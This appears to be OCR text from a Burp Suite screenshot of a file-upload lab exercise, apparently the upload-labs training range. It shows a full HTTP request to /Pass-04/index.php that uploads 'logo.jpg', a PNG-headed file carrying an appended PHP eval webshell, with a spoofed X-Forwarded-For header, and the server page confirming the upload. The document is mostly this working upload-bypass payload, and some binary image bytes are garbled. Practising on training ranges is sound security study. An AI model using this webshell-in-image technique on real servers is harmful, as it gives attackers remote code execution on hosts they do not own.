 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.33.138 ?
Request
Raw Params Headers Hex
1 POST /Pass-04/index.php HTTP/1.1
2 Host: 192.168.33.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138/Pass-03/index.php
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------83875486821
12 Content-Length: 472
13
14 -----------------------------83875486821
15 Content-Disposition: form-data; name="upload_file"; filename="logo.jpg"
16 Content-Type: image/png
17
18 NG
19
20 IHDR*$ p??| sRGB ? gAMA
gx@F ?.{ IEND ?<?php @eval($_POST[c]);?>
21 -----------------------------83875486821
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------83875486821--
26
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51
52 <div id="upload_panel">
53 <ol>
54 <li>
55 <h3>任务</h3>
56 <p>上传一个<code>webshell</code>到服务器。</p>
57 </li>
58 <li>
59 <h3>上传区</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
61 <p>请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/logo.jpg" width="250px" /> </div>
69 </li>
70 </ol>
71 </div>
72
73
74 </div>
75 <div id="footer">
76 <center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="
http://gv7.me" target="_bank">c0ny1</a></center>
77 </div>
78 <div class="mask"></div>
79 <div class="dialog">
80 <div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></
div>
81 <div class="dialog-content"></div>
82 </div>
83 </body>
84 <script type="text/javascript" src="/js/jquery.min.js"></script>
85 <script type="text/javascript" src="/js/prism.js"></script>
86 <script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
87 <script type="text/javascript" src="/js/prism-php.min.js"></script>
88 <script type="text/javascript" src="/js/index.js"></script>
89 </html>
90
? < + > Type a search term 0 matches
Done 3,760 bytes | 2 millis